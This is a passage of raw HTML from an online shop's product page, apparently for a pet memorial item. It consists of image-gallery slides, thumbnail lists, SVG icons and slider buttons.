//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964115549">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964181085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964181085"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964181085">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964213853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964213853"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964213853">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964279389"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964279389"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964279389">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25338964246621"
            data-media-position="1"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338962870365"
              data-media-position="2"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963165277"
              data-media-position="3"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
